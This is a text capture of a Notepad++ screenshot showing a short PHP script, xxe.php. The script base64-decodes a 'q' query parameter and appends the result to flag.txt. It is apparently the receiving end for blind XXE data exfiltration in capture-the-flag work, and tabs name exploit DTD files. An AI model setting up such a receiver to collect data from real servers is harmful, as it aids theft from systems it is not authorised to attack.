 *E:\各种脚本\无回显XML\xxe.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
IDAT插入.php exploit.dtd exploit (1).dtd pd.dtd xxe.php pd (2).dtd exploit (4).dtd
1 <?php
2 highlight_file(__FILE__);
3 $xxe = base64_decode($_GET['q']);
4 $txt = 'flag.txt';
5 file_put_contents($txt,$xxe,FILE_APPEND)
6 ?>
7
PHP Hypertext Preprocessor file length : 135 lines : 7 Ln : 6 Col : 3 Sel : 0 | 0 Windows (CR LF) UTF-8 IN